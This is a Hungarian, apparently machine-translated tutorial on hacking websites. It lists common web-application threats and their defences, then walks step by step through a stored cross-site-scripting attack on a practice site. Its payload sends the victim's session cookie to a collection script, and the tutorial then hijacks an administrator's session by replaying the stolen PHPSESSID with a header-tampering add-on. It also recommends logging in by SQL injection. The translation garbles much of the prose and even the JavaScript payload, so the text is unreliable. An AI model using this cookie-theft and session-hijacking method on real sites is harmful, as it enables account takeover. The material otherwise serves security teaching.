Hogyan lehet feltörni egy weboldalt: Hacker webhelyek online példa

több ember fér hozzá az internethez, mint valaha. Ez arra késztette sok szervezetet, hogy webalapú alkalmazásokat fejlesszen ki, amelyeket a felhasználók online használhatnak a szervezettel való interakcióhoz. A webalkalmazások rosszul megírt kódja kihasználható az érzékeny adatokhoz és webszerverekhez való jogosulatlan hozzáférés érdekében.

ebben a bemutatóban megtudhatja, hogyan kell feltörni honlapok, és bemutatjuk, hogy a webes alkalmazás hacker technikák, valamint a számláló intézkedéseket lehet bevezetni, hogy megvédje az ilyen támadások.

az oktatóanyagban szereplő témák

- mi az a webes alkalmazás? Mik azok a webes fenyegetések?

- hogyan védheti webhelyét a hackek ellen?

- Website hacking trükkök: Hack egy honlap online!

mi az a webes alkalmazás? Mik azok a webes fenyegetések?

a webalkalmazás (más néven weboldal) egy kliens-szerver modellen alapuló alkalmazás. A szerver biztosítja az adatbázishoz való hozzáférést, valamint az üzleti logikát. Ez házigazdája egy webszerver. Az ügyfélalkalmazás az ügyfél webböngészőjén fut. A webes alkalmazásokat általában olyan nyelveken írják, mint a Java, C#, és VB.Net, PHP, ColdFusion Markup Language stb. a webes alkalmazásokban használt adatbázis-motorok közé tartozik a MySQL, az MS SQL Server, a PostgreSQL, az SQLite stb.

a legtöbb webalkalmazást az interneten elérhető nyilvános szervereken tárolják. Ez a könnyű hozzáférhetőség miatt sebezhetővé teszi őket a támadásokkal szemben. A következő közös webes alkalmazás fenyegetések.

- SQL Injection-ennek a fenyegetésnek a célja lehet a bejelentkezési algoritmusok megkerülése, az adatok szabotálása stb.

- szolgáltatásmegtagadási támadások-ennek a fenyegetésnek az lehet a célja, hogy megtagadja a törvényes felhasználók hozzáférését az erőforráshoz

- Cross Site Scripting XSS-ennek a fenyegetésnek a célja az lehet, hogy olyan kódot adjon be, amely végrehajtható az ügyféloldali böngészőben.

- Cookie / Session mérgezés-ennek a fenyegetésnek az a célja, hogy a támadó módosítsa a cookie/session adatait az illetéktelen hozzáférés érdekében.

- Form Tampering-ennek a fenyegetésnek az a célja, hogy módosítsa az űrlapadatokat, például az árakat az e-kereskedelmi alkalmazásokban, hogy a támadó csökkentett áron kapjon elemeket.

- Code Injection-ennek a fenyegetésnek az a célja, hogy olyan kódot adjon be, mint a PHP, A Python stb. ez lehet végrehajtani a szerveren. A kód telepítheti a hátsó ajtókat, felfedheti az érzékeny információkat stb.

- Defacement– ennek a fenyegetésnek az a célja, hogy módosítsa a weboldalon megjelenő oldalt, és átirányítsa az összes oldalkérést egyetlen oldalra, amely tartalmazza a támadó üzenetét.

hogyan védheti webhelyét a hackek ellen?

egy szervezet a következő házirendet fogadhatja el, hogy megvédje magát a webszerver támadásaitól.

- SQL Injection– sanitizing érvényesítése, valamint a felhasználói paraméterek, mielőtt elküldené őket, hogy az adatbázis feldolgozása segíthet csökkenteni annak az esélyét, hogy megtámadták keresztül az SQL Befecskendezés. Adatbázis-motorok, például MS SQL Server, MySQL stb. támogató paraméterek, valamint elkészített nyilatkozatok. Sokkal biztonságosabbak, mint a hagyományos SQL utasítások

- szolgáltatásmegtagadási támadások-a tűzfalak felhasználhatók a gyanús IP-címről történő forgalom csökkentésére, ha a támadás egyszerű DoS. A hálózatok megfelelő Konfigurálása és a behatolásérzékelő rendszer szintén segíthet csökkenteni a DoS támadás sikerességének esélyét.

- Cross Site Scripting-validating and sanitizing headers, parameters passed via the URL, form parameters and hidden validating can help reduce XSS attacks.

- Cookie / Session mérgezés-ez megakadályozható a sütik tartalmának titkosításával, a cookie-k időzítésével egy idő után, a cookie-kat a létrehozásukhoz használt kliens IP-címhez társítva.

- form temperálás-ez megelőzhető a felhasználói bemenet validálásával és ellenőrzésével a feldolgozás előtt.

- Code Injection-ez megelőzhető úgy, hogy minden paramétert adatként kezelünk, nem pedig végrehajtható kódként. Ennek megvalósításához a fertőtlenítés és az érvényesítés is használható.

- Defacement-egy jó webalkalmazás-fejlesztési biztonsági politikának biztosítania kell, hogy lezárja a webszerver eléréséhez gyakran használt sebezhetőségeket. Ez lehet az operációs rendszer, a webszerver szoftver megfelelő konfigurációja, valamint a legjobb biztonsági gyakorlatok a webes alkalmazások fejlesztésekor.

Website hacking trükkök: csapkod a honlapon online

ebben a honlapon Hacker gyakorlati forgatókönyv, fogunk eltéríteni a felhasználói munkamenet a webes alkalmazás található www.techpanda.org. A webhelyeken keresztüli szkripteket használjuk a cookie-munkamenet azonosítójának elolvasására, majd arra használjuk, hogy egy törvényes felhasználói munkamenetet megszemélyesítsünk.

a feltételezés az, hogy a támadó hozzáférhet a webes alkalmazáshoz, és szeretné eltéríteni az ugyanazon alkalmazást használó többi felhasználó munkamenetét. Ennek a támadásnak az lehet a célja, hogy rendszergazdai hozzáférést szerezzen a webes alkalmazáshoz, feltételezve, hogy a támadó hozzáférési fiókja korlátozott.

Az első lépések

- Openhttp://www.techpanda.org/

- gyakorlati célokra erősen ajánlott SQL injekcióval hozzáférni. Lásd ezt a cikket további információt, hogyan kell csinálni, hogy.

- a bejelentkezési e-mail Ez az e-mail-cím a szpemrobotok elleni védelem alatt áll. A megtekintéséhez engedélyeznie kell a JavaScript használatát., a jelszó Password2010



- ha sikeresen bejelentkezett, akkor a következő irányítópultot kapja:

- kattintson az Új Kapcsolat hozzáadása



- írja be a következőket, mint az első név

< a href=# onclick=\”dokumentum.hely = \’ http://techpanda.org/snatch_sess_id.php?c=\’+escape \(dokumentum.cookie\)\;\”>Dark</a>

itt,

a fenti kód a Javascriptet használja. Hozzáad egy hivatkozást egy onclick esemény. Amikor a gyanútlan felhasználó rákattint a linkre, az esemény lekéri a PHP cookie munkamenet azonosítóját, majd elküldi a snatch_sess_id-nek.php oldal együtt a session id-t az URL

- adja meg a fennmaradó részleteket alább látható

- Kattintson a Módosítások Mentése

- A műszerfal lesz most úgy néz ki, mint a következő képernyő

- Mivel a cross site script kód tárolása az adatbázisban, ez lesz töltve minden alkalommal a a felhasználók hozzáférési jogait bejelentkezés

- tételezzük fel, hogy a rendszergazda bejelentkezési adatok pedig rákattint a hivatkozásra, hogy azt mondja, hogy Sötét

- ő/Ő lesz az ablakot a session id-t mutatja be az URL

Megjegyzés: a forgatókönyvet küld az érték, hogy egy távoli szerveren, ahol a PHPSESSID van tárolva, akkor a felhasználó átirányításra vissza a honlapon, mint ha semmi sem történt.

Megjegyzés: a kapott érték eltérhet a weboldal Hacker oktatóanyagától, de a koncepció ugyanaz:

munkamenet Megszemélyesítés Firefox használatával és Szabotázsadatbővítés



az alábbi folyamatábra bemutatja azokat a lépéseket, amelyeket meg kell tennie a gyakorlat befejezéséhez.



- szükséged lesz Firefox böngésző ebben a részben, valamint Szabotázs Adatokat add-on

- Nyissa meg a Firefox, majd telepítse a hozzá, mint látható az alábbi ábra

- Keresés szabotázs adatokat, majd kattintson a telepítés a fentiekben

- Kattintson a Fogadja el, majd Telepítse…

- Kattintson az Újraindítás most, amikor a telepítés befejeződött

- Engedélyezze a menüsor a Firefox, ha nem jelenik meg

- Kattintson az eszközök menüre majd válassza ki a Szabotázs Adatokat, mint az alább látható

- a következő ablak jelenik meg. Megjegyzés: Ha a Windows nem üres, nyomja meg a clear gombot

- kattintson a Start Tamper menüre

- váltás vissza a Firefox böngészőre, írja be ahttp://www.techpanda.org/ irányítópult.php Ezután nyomja meg az enter gombot az oldal betöltéséhez

- a következő felugró ablak jelenik meg a Szabotázsadatokból

- a felbukkanó ablaknak három (3) lehetősége van. A szabotázs opció lehetővé teszi a HTTP fejléc információinak módosítását, mielőtt azt a kiszolgálóhoz benyújtanák.

- kattintson rá

- a következő ablakot kapja:

- másolja át a támadás URL-ből másolt PHP munkamenet-azonosítót, majd illessze be az egyenlő jel után. Az értéket úgy kell kinéznie, mint e

PHPSESSID=2DVLTIPP2N8LDBN11B2RA76LM2

- Kattintson az OK gombra

- lesz a Szabotázs adatokat felugró ablakban újra

- Törölje a jelölőnégyzetet, hogy kéri Továbbra is Befolyásolása?

- kattintson a Küldés gombra, ha kész

- képesnek kell lennie arra, hogy a műszerfal az alábbiak szerint látható

Megjegyzés: nem jelentkeztünk be, egy bejelentkezési munkamenetet megszemélyesítettünk a phpsessid érték használatával, amelyet a cross site scripting

összefoglaló

- segítségével kaptunk, egy webalkalmazás a szerver-kliens modellen alapul. A kliens oldal a webböngészőt használja a szerver erőforrásainak eléréséhez.

- a webes alkalmazások általában az Interneten keresztül érhetők el. Ez sebezhetővé teszi őket a támadásokkal szemben.

- a webes alkalmazás fenyegetései közé tartozik az SQL injekció, a kód befecskendezése, az XSS, a Defacement, a Cookie-mérgezés stb.

- a webes alkalmazások fejlesztésekor egy jó biztonsági politika segíthet biztonságossá tenni őket.

Leave a Reply